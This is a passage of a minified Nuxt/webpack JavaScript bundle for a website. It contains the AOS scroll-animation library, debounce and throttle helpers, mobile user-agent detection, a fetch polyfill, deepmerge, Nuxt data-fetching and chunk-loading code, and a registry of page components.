n=e.parent,r=e.slots,o=e.props,d=r(),c=d.default;void 0===c&&(c=[]);var l=d.placeholder;return n._isMounted?c:(n.$once("hook:mounted",(function(){n.$forceUpdate()})),o.placeholderTag&&(o.placeholder||l)?t(o.placeholderTag,{class:["client-only-placeholder"]},o.placeholder||l):c.length>0?c.map((function(){return t(!1)})):t(!1))}};t.exports=r},150:function(t,e,n){t.exports=function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={exports:{},id:r,loaded:!1};return t[r].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var n={};return e.m=t,e.c=n,e.p="dist/",e(0)}([function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}var i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},a=(r(n(1)),n(6)),u=r(a),s=r(n(7)),o=r(n(8)),p=r(n(9)),b=r(n(10)),d=r(n(11)),c=r(n(14)),l=[],f=!1,h={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},v=function(){if(arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&(f=!0),f)return l=(0,d.default)(l,h),(0,b.default)(l,h.once),l},m=function(){l=(0,c.default)(),v()},y=function(){l.forEach((function(t,e){t.node.removeAttribute("data-aos"),t.node.removeAttribute("data-aos-easing"),t.node.removeAttribute("data-aos-duration"),t.node.removeAttribute("data-aos-delay")}))},w=function(t){return!0===t||"mobile"===t&&p.default.mobile()||"phone"===t&&p.default.phone()||"tablet"===t&&p.default.tablet()||"function"==typeof t&&!0===t()},O=function(t){h=i(h,t),l=(0,c.default)();var e=document.all&&!window.atob;return w(h.disable)||e?y():(h.disableMutationObserver||o.default.isSupported()||(console.info('\n      aos: MutationObserver is not supported on this browser,\n      code mutations observing has been disabled.\n      You may have to call "refreshHard()" by yourself.\n    '),h.disableMutationObserver=!0),document.querySelector("body").setAttribute("data-aos-easing",h.easing),document.querySelector("body").setAttribute("data-aos-duration",h.duration),document.querySelector("body").setAttribute("data-aos-delay",h.delay),"DOMContentLoaded"===h.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1?v(!0):"load"===h.startEvent?window.addEventListener(h.startEvent,(function(){v(!0)})):document.addEventListener(h.startEvent,(function(){v(!0)})),window.addEventListener("resize",(0,s.default)(v,h.debounceDelay,!0)),window.addEventListener("orientationchange",(0,s.default)(v,h.debounceDelay,!0)),window.addEventListener("scroll",(0,u.default)((function(){(0,b.default)(l,h.once)}),h.throttleDelay)),h.disableMutationObserver||o.default.ready("[data-aos]",m),l)};t.exports={init:O,refresh:v,refreshHard:m}},function(t,e){},,,,,function(t,e){(function(e){"use strict";function n(t,e,n){function r(e){var n=b,r=v;return b=v=void 0,k=e,g=t.apply(r,n)}function o(t){return k=t,y=setTimeout(c,e),T?r(t):g}function a(t){var i=e-(t-w);return D?x(i,m-(t-k)):i}function d(t){var n=t-w;return void 0===w||n>=e||n<0||D&&t-k>=m}function c(){var t=j();return d(t)?l(t):void(y=setTimeout(c,a(t)))}function l(t){return y=void 0,M&&b?r(t):(b=v=void 0,g)}function f(){void 0!==y&&clearTimeout(y),k=0,b=w=v=y=void 0}function p(){return void 0===y?g:l(j())}function h(){var t=j(),n=d(t);if(b=arguments,v=this,w=t,n){if(void 0===y)return o(w);if(D)return y=setTimeout(c,e),r(w)}return void 0===y&&(y=setTimeout(c,e)),g}var b,v,m,g,y,w,k=0,T=!1,D=!1,M=!0;if("function"!=typeof t)throw new TypeError(s);return e=u(e)||0,i(n)&&(T=!!n.leading,m=(D="maxWait"in n)?O(u(n.maxWait)||0,e):m,M="trailing"in n?!!n.trailing:M),h.cancel=f,h.flush=p,h}function r(t,e,r){var o=!0,a=!0;if("function"!=typeof t)throw new TypeError(s);return i(r)&&(o="leading"in r?!!r.leading:o,a="trailing"in r?!!r.trailing:a),n(t,e,{leading:o,maxWait:e,trailing:a})}function i(t){var e=void 0===t?"undefined":d(t);return!!t&&("object"==e||"function"==e)}function o(t){return!!t&&"object"==(void 0===t?"undefined":d(t))}function a(t){return"symbol"==(void 0===t?"undefined":d(t))||o(t)&&w.call(t)==l}function u(t){if("number"==typeof t)return t;if(a(t))return c;if(i(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=i(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(f,"");var n=h.test(t);return n||b.test(t)?v(t.slice(2),n?2:8):p.test(t)?c:+t}var d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s="Expected a function",c=NaN,l="[object Symbol]",f=/^\s+|\s+$/g,p=/^[-+]0x[0-9a-f]+$/i,h=/^0b[01]+$/i,b=/^0o[0-7]+$/i,v=parseInt,m="object"==(void 0===e?"undefined":d(e))&&e&&e.Object===Object&&e,g="object"==("undefined"==typeof self?"undefined":d(self))&&self&&self.Object===Object&&self,y=m||g||Function("return this")(),w=Object.prototype.toString,O=Math.max,x=Math.min,j=function(){return y.Date.now()};t.exports=r}).call(e,function(){return this}())},function(t,e){(function(e){"use strict";function n(t,e,n){function i(e){var n=b,r=v;return b=v=void 0,k=e,g=t.apply(r,n)}function o(t){return k=t,y=setTimeout(c,e),T?i(t):g}function u(t){var i=e-(t-j);return D?O(i,m-(t-k)):i}function s(t){var n=t-j;return void 0===j||n>=e||n<0||D&&t-k>=m}function c(){var t=x();return s(t)?l(t):void(y=setTimeout(c,u(t)))}function l(t){return y=void 0,M&&b?i(t):(b=v=void 0,g)}function f(){void 0!==y&&clearTimeout(y),k=0,b=j=v=y=void 0}function p(){return void 0===y?g:l(x())}function h(){var t=x(),n=s(t);if(b=arguments,v=this,j=t,n){if(void 0===y)return o(j);if(D)return y=setTimeout(c,e),i(j)}return void 0===y&&(y=setTimeout(c,e)),g}var b,v,m,g,y,j,k=0,T=!1,D=!1,M=!0;if("function"!=typeof t)throw new TypeError(d);return e=a(e)||0,r(n)&&(T=!!n.leading,m=(D="maxWait"in n)?w(a(n.maxWait)||0,e):m,M="trailing"in n?!!n.trailing:M),h.cancel=f,h.flush=p,h}function r(t){var e=void 0===t?"undefined":u(t);return!!t&&("object"==e||"function"==e)}function i(t){return!!t&&"object"==(void 0===t?"undefined":u(t))}function o(t){return"symbol"==(void 0===t?"undefined":u(t))||i(t)&&y.call(t)==c}function a(t){if("number"==typeof t)return t;if(o(t))return s;if(r(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=r(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(l,"");var n=p.test(t);return n||h.test(t)?b(t.slice(2),n?2:8):f.test(t)?s:+t}var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},d="Expected a function",s=NaN,c="[object Symbol]",l=/^\s+|\s+$/g,f=/^[-+]0x[0-9a-f]+$/i,p=/^0b[01]+$/i,h=/^0o[0-7]+$/i,b=parseInt,v="object"==(void 0===e?"undefined":u(e))&&e&&e.Object===Object&&e,m="object"==("undefined"==typeof self?"undefined":u(self))&&self&&self.Object===Object&&self,g=v||m||Function("return this")(),y=Object.prototype.toString,w=Math.max,O=Math.min,x=function(){return g.Date.now()};t.exports=n}).call(e,function(){return this}())},function(t,e){"use strict";function n(t){var e=void 0,r=void 0;for(e=0;e<t.length;e+=1){if((r=t[e]).dataset&&r.dataset.aos)return!0;if(r.children&&n(r.children))return!0}return!1}function r(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}function i(){return!!r()}function o(t,e){var n=window.document,o=new(r())(a);u=e,o.observe(n.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function a(t){t&&t.forEach((function(t){var e=Array.prototype.slice.call(t.addedNodes),r=Array.prototype.slice.call(t.removedNodes);if(n(e.concat(r)))return u()}))}Object.defineProperty(e,"__esModule",{value:!0});var u=function(){};e.default={isSupported:i,ready:o}},function(t,e){"use strict";function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function r(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),o=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,u=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,d=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,s=function(){function t(){n(this,t)}return i(t,[{key:"phone",value:function(){var t=r();return!(!o.test(t)&&!a.test(t.substr(0,4)))}},{key:"mobile",value:function(){var t=r();return!(!u.test(t)&&!d.test(t.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),t}();e.default=new s},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(t,e,n){var r=t.node.getAttribute("data-aos-once");e>t.position?t.node.classList.add("aos-animate"):void 0!==r&&("false"===r||!n&&"true"!==r)&&t.node.classList.remove("aos-animate")},r=function(t,e){var r=window.pageYOffset,i=window.innerHeight;t.forEach((function(t,o){n(t,i+r,e)}))};e.default=r},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(12)),a=function(t,e){return t.forEach((function(t,n){t.node.classList.add("aos-init"),t.position=(0,o.default)(t.node,e.offset)})),t};e.default=a},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(13)),a=function(t,e){var n=0,r=0,i=window.innerHeight,a={offset:t.getAttribute("data-aos-offset"),anchor:t.getAttribute("data-aos-anchor"),anchorPlacement:t.getAttribute("data-aos-anchor-placement")};switch(a.offset&&!isNaN(a.offset)&&(r=parseInt(a.offset)),a.anchor&&document.querySelectorAll(a.anchor)&&(t=document.querySelectorAll(a.anchor)[0]),n=(0,o.default)(t).top,a.anchorPlacement){case"top-bottom":break;case"center-bottom":n+=t.offsetHeight/2;break;case"bottom-bottom":n+=t.offsetHeight;break;case"top-center":n+=i/2;break;case"bottom-center":n+=i/2+t.offsetHeight;break;case"center-center":n+=i/2+t.offsetHeight/2;break;case"top-top":n+=i;break;case"bottom-top":n+=t.offsetHeight+i;break;case"center-top":n+=t.offsetHeight/2+i}return a.anchorPlacement||a.offset||isNaN(e)||(r=e),n+r};e.default=a},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(t){for(var e=0,n=0;t&&!isNaN(t.offsetLeft)&&!isNaN(t.offsetTop);)e+=t.offsetLeft-("BODY"!=t.tagName?t.scrollLeft:0),n+=t.offsetTop-("BODY"!=t.tagName?t.scrollTop:0),t=t.offsetParent;return{top:n,left:e}};e.default=n},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(t){return t=t||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(t,(function(t){return{node:t}}))};e.default=n}])},200:function(t,e,n){var content=n(603);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(39).default)("1dd7f70c",content,!0,{sourceMap:!1})},201:function(t,e,n){var content=n(605);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(39).default)("49569972",content,!0,{sourceMap:!1})},220:function(t,e,n){"use strict";function r(t,e){return e=e||{},new Promise((function(n,r){var s=new XMLHttpRequest,o=[],u={},a=function t(){return{ok:2==(s.status/100|0),statusText:s.statusText,status:s.status,url:s.responseURL,text:function(){return Promise.resolve(s.responseText)},json:function(){return Promise.resolve(s.responseText).then(JSON.parse)},blob:function(){return Promise.resolve(new Blob([s.response]))},clone:t,headers:{keys:function(){return o},entries:function(){return o.map((function(t){return[t,s.getResponseHeader(t)]}))},get:function(t){return s.getResponseHeader(t)},has:function(t){return null!=s.getResponseHeader(t)}}}};for(var i in s.open(e.method||"get",t,!0),s.onload=function(){s.getAllResponseHeaders().toLowerCase().replace(/^(.+?):/gm,(function(t,e){u[e]||o.push(u[e]=e)})),n(a())},s.onerror=r,s.withCredentials="include"==e.credentials,e.headers)s.setRequestHeader(i,e.headers[i]);s.send(e.body||null)}))}n.d(e,"a",(function(){return r}))},222:function(t,e,n){"use strict";var r=function(t){return function(t){return!!t&&"object"==typeof t}(t)&&!function(t){var e=Object.prototype.toString.call(t);return"[object RegExp]"===e||"[object Date]"===e||function(t){return t.$$typeof===o}(t)}(t)};var o="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function d(t,e){return!1!==e.clone&&e.isMergeableObject(t)?v((n=t,Array.isArray(n)?[]:{}),t,e):t;var n}function c(t,source,e){return t.concat(source).map((function(element){return d(element,e)}))}function l(t){return Object.keys(t).concat(function(t){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t).filter((function(symbol){return Object.propertyIsEnumerable.call(t,symbol)})):[]}(t))}function f(object,t){try{return t in object}catch(t){return!1}}function h(t,source,e){var n={};return e.isMergeableObject(t)&&l(t).forEach((function(r){n[r]=d(t[r],e)})),l(source).forEach((function(r){(function(t,e){return f(t,e)&&!(Object.hasOwnProperty.call(t,e)&&Object.propertyIsEnumerable.call(t,e))})(t,r)||(f(t,r)&&e.isMergeableObject(source[r])?n[r]=function(t,e){if(!e.customMerge)return v;var n=e.customMerge(t);return"function"==typeof n?n:v}(r,e)(t[r],source[r],e):n[r]=d(source[r],e))})),n}function v(t,source,e){(e=e||{}).arrayMerge=e.arrayMerge||c,e.isMergeableObject=e.isMergeableObject||r,e.cloneUnlessOtherwiseSpecified=d;var n=Array.isArray(source);return n===Array.isArray(t)?n?e.arrayMerge(t,source,e):h(t,source,e):d(source,e)}v.all=function(t,e){if(!Array.isArray(t))throw new Error("first argument should be an array");return t.reduce((function(t,n){return v(t,n,e)}),{})};var m=v;t.exports=m},223:function(t,e,n){"use strict";var r=n(11),o=(n(44),n(34),n(19),n(52),n(7)),d=n(6),c=window.__NUXT__;function l(){if(!this._hydrated)return this.$fetch()}function f(){if((t=this).$vnode&&t.$vnode.elm&&t.$vnode.elm.dataset&&t.$vnode.elm.dataset.fetchKey){var t;this._hydrated=!0,this._fetchKey=this.$vnode.elm.dataset.fetchKey;var data=c.fetch[this._fetchKey];if(data&&data._error)this.$fetchState.error=data._error;else for(var e in data)o.a.set(this.$data,e,data[e])}else h.call(this)}function h(){var t=!1!==this.$options.fetchOnServer;if("function"==typeof this.$options.fetchOnServer&&(t=!1!==this.$options.fetchOnServer.call(this)),t&&!this.$nuxt.isPreview&&this.$nuxt._pagePayload){this._hydrated=!0;var e=this.$options._scopeId||this.$options.name||"",n=Object(d.d)(this.$nuxt._fetchCounters,e);if("function"==typeof this.$options.fetchKey)this._fetchKey=this.$options.fetchKey.call(this,n);else{var r="string"==typeof this.$options.fetchKey?this.$options.fetchKey:e;this._fetchKey=r?r+":"+n(r):String(n(r))}var data=this.$nuxt._pagePayload.fetch[this._fetchKey];if(data&&data._error)this.$fetchState.error=data._error;else if(data)for(var c in data)o.a.set(this.$data,c,data[c]);else this.$fetch()}}function v(){var t=this;return this._fetchPromise||(this._fetchPromise=m.call(this).then((function(){delete t._fetchPromise}))),this._fetchPromise}function m(){return y.apply(this,arguments)}function y(){return(y=Object(r.a)(regeneratorRuntime.mark((function t(){var e,n,r,o=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return this.$nuxt.nbFetching++,this.$fetchState.pending=!0,this.$fetchState.error=null,this._hydrated=!1,e=null,n=Date.now(),t.prev=6,t.next=9,this.$options.fetch.call(this);case 9:t.next=15;break;case 11:t.prev=11,t.t0=t.catch(6),e=Object(d.p)(t.t0);case 15:if(!((r=this._fetchDelay-(Date.now()-n))>0)){t.next=19;break}return t.next=19,new Promise((function(t){return setTimeout(t,r)}));case 19:this.$fetchState.error=e,this.$fetchState.pending=!1,this.$fetchState.timestamp=Date.now(),this.$nextTick((function(){return o.$nuxt.nbFetching--}));case 23:case"end":return t.stop()}}),t,this,[[6,11]])})))).apply(this,arguments)}e.a={beforeCreate:function(){Object(d.m)(this)&&(this._fetchDelay="number"==typeof this.$options.fetchDelay?this.$options.fetchDelay:200,o.a.util.defineReactive(this,"$fetchState",{pending:!1,error:null,timestamp:Date.now()}),this.$fetch=v.bind(this),Object(d.a)(this,"created",f),Object(d.a)(this,"beforeMount",l))}}},224:function(t,e,n){"use strict";n.d(e,"a",(function(){return l}));n(34),n(19),n(52);var r={},o={},d={};function c(t,e){if(r[t])return Promise.resolve(r[t]);if(d[t])return Promise.reject(d[t]);if(o[t])return o[t];var n,c,l=o[t]=new Promise((function(t,e){n=t,c=e}));delete r[t];var f,script=document.createElement("script");script.charset="utf-8",script.timeout=120,script.src=e;var h=new Error,v=script.onerror=script.onload=function(e){if(clearTimeout(f),delete o[t],script.onerror=script.onload=null,r[t])return n(r[t]);var l=e&&("load"===e.type?"missing":e.type),v=e&&e.target&&e.target.src;h.message="Loading chunk "+t+" failed.\n("+l+": "+v+")",h.name="ChunkLoadError",h.type=l,h.request=v,d[t]=h,c(h)};return f=setTimeout((function(){v({type:"timeout",target:script})}),12e4),document.head.appendChild(script),l}function l(){window.__NUXT_JSONP__=function(t,e){r[t]=e},window.__NUXT_JSONP_CACHE__=r,window.__NUXT_IMPORT__=c}},38:function(t,e,n){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var content=t(e);return e[2]?"@media ".concat(e[2]," {").concat(content,"}"):content})).join("")},e.i=function(t,n,r){"string"==typeof t&&(t=[[null,t,""]]);var o={};if(r)for(var i=0;i<this.length;i++){var d=this[i][0];null!=d&&(o[d]=!0)}for(var c=0;c<t.length;c++){var l=[].concat(t[c]);r&&o[l[0]]||(n&&(l[2]?l[2]="".concat(n," and ").concat(l[2]):l[2]=n),e.push(l))}},e}},39:function(t,e,n){"use strict";function r(t,e){for(var n=[],r={},i=0;i<e.length;i++){var o=e[i],d=o[0],c={id:t+":"+i,css:o[1],media:o[2],sourceMap:o[3]};r[d]?r[d].parts.push(c):n.push(r[d]={id:d,parts:[c]})}return n}n.r(e),n.d(e,"default",(function(){return w}));var o="undefined"!=typeof document;if("undefined"!=typeof DEBUG&&DEBUG&&!o)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var d={},head=o&&(document.head||document.getElementsByTagName("head")[0]),c=null,l=0,f=!1,h=function(){},v=null,m="data-vue-ssr-id",y="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function w(t,e,n,o){f=n,v=o||{};var c=r(t,e);return O(c),function(e){for(var n=[],i=0;i<c.length;i++){var o=c[i];(l=d[o.id]).refs--,n.push(l)}e?O(c=r(t,e)):c=[];for(i=0;i<n.length;i++){var l;if(0===(l=n[i]).refs){for(var f=0;f<l.parts.length;f++)l.parts[f]();delete d[l.id]}}}}function O(t){for(var i=0;i<t.length;i++){var e=t[i],n=d[e.id];if(n){n.refs++;for(var r=0;r<n.parts.length;r++)n.parts[r](e.parts[r]);for(;r<e.parts.length;r++)n.parts.push(j(e.parts[r]));n.parts.length>e.parts.length&&(n.parts.length=e.parts.length)}else{var o=[];for(r=0;r<e.parts.length;r++)o.push(j(e.parts[r]));d[e.id]={id:e.id,refs:1,parts:o}}}}function x(){var t=document.createElement("style");return t.type="text/css",head.appendChild(t),t}function j(t){var e,n,r=document.querySelector("style["+m+'~="'+t.id+'"]');if(r){if(f)return h;r.parentNode.removeChild(r)}if(y){var o=l++;r=c||(c=x()),e=D.bind(null,r,o,!1),n=D.bind(null,r,o,!0)}else r=x(),e=M.bind(null,r),n=function(){r.parentNode.removeChild(r)};return e(t),function(r){if(r){if(r.css===t.css&&r.media===t.media&&r.sourceMap===t.sourceMap)return;e(t=r)}else n()}}var k,T=(k=[],function(t,e){return k[t]=e,k.filter(Boolean).join("\n")});function D(t,e,n,r){var o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=T(e,o);else{var d=document.createTextNode(o),c=t.childNodes;c[e]&&t.removeChild(c[e]),c.length?t.insertBefore(d,c[e]):t.appendChild(d)}}function M(t,e){var n=e.css,r=e.media,o=e.sourceMap;if(r&&t.setAttribute("media",r),v.ssrId&&t.setAttribute(m,e.id),o&&(n+="\n/*# sourceURL="+o.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}},49:function(t,e,n){"use strict";n.d(e,"b",(function(){return Td})),n.d(e,"a",(function(){return R}));var r={};n.r(r),n.d(r,"TheFooter",(function(){return K})),n.d(r,"TheNavigation",(function(){return J})),n.d(r,"SharedInstitutionDialog",(function(){return V})),n.d(r,"SharedLoginDialog",(function(){return Z})),n.d(r,"SharedOfferingBanner",(function(){return tt})),n.d(r,"PagesAboutCareer",(function(){return et})),n.d(r,"PagesAboutCarousel",(function(){return at})),n.d(r,"PagesAboutHeader",(function(){return nt})),n.d(r,"PagesAboutLeadership",(function(){return ot})),n.d(r,"PagesAboutStory",(function(){return it})),n.d(r,"PagesIndexClients",(function(){return st})),n.d(r,"PagesIndexHeader",(function(){return ut})),n.d(r,"PagesIndexInstitutions",(function(){return ct})),n.d(r,"PagesIndexWhy",(function(){return lt})),n.d(r,"PagesNewLandingVCSFeature",(function(){return ft})),n.d(r,"PagesNewLandingVCSFooter",(function(){return ht})),n.d(r,"PagesNewLandingVCSHeader",(function(){return vt})),n.d(r,"PagesNewLandingVCSHowTo",(function(){return pt})),n.d(r,"PagesNewLandingVCSInstitution",(function(){return mt})),n.d(r,"PagesNewLandingVCSNavigation",(function(){return yt})),n.d(r,"PagesNewLandingVCSProvider",(function(){return bt})),n.d(r,"PagesProductBacked",(function(){return gt})),n.d(r,"PagesProductClient",(function(){return wt})),n.d(r,"PagesProductFeature",(function(){return Ot})),n.d(r,"PagesProductHeader",(function(){return xt})),n.d(r,"PagesProductWidget",(function(){return jt})),n.d(r,"PagesRegisterForm",(function(){return kt})),n.d(r,"PagesSettingsAPI",(function(){return Tt})),n.d(r,"PagesSettingsAccount",(function(){return Dt})),n.d(r,"PagesUseCaseCarousel",(function(){return Mt})),n.d(r,"PagesUseCaseContent",(function(){return St})),n.d(r,"PagesUseCaseHeader",(function(){return Ct})),n.d(r,"PagesWidgetDemo",(function(){return Pt})),n.d(r,"PagesWidgetWidgetsDemo",(function(){return _t})),n.d(r,"SharedVCSVCSBox",(function(){return Nt}));var o={};n.r(o),n.d(o,"add",(function(){return ve})),n.d(o,"addBusinessDays",(function(){return be})),n.d(o,"addDays",(function(){return fe})),n.d(o,"addHours",(function(){return Oe})),n.d(o,"addISOWeekYears",(function(){return Ee})),n.d(o,"addMilliseconds",(function(){return ge})),n.d(o,"addMinutes",(function(){return Re})),n.d(o,"addMonths",(function(){return he})),n.d(o,"addQuarters",(function(){return Ye})),n.d(o,"addSeconds",(function(){return Ue})),n.d(o,"addWeeks",(function(){return Ae})),n.d(o,"addYears",(function(){return 